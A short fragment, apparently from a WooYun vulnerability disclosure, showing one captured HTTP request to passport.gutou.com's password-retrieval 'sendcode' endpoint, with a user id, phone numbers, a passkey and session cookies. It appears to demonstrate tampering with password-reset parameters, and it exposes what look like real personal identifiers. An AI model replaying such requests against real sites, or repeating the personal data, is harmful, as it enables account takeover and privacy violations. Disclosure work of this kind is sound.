 Raw Params Headers Hex
GET /retrieve_password.html?inajax=1&do=sendcode&uid=304385&phone=13883932673 HTTP/1.1
Host: passport.gutou.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer:
http://passport.gutou.com/retrieve_password.html?moid=&uid=304385&isphone=13883932673&referer=http%3A%2F%2Fwww.gutou.com%2F&passkey=6f3aa6725f9885289612e6c60
b68c277
Cookie: X15t_ssid=YqDDDtQtTG5DhqP5; X15t_mycityid=30418; _ga=GA1.2.2085564276.1442418110; X15t_lusername=18510029371;
Hm_lvt_9cf9901d97b23ae4b78bb33f11667679=1442418466,1442480462,1442502732; _gat=1; X15t_rp_number=13883932673;
Hm_lpvt_9cf9901d97b23ae4b78bb33f11667679=1442502749
Connection: keep-alive
www.wooyun.org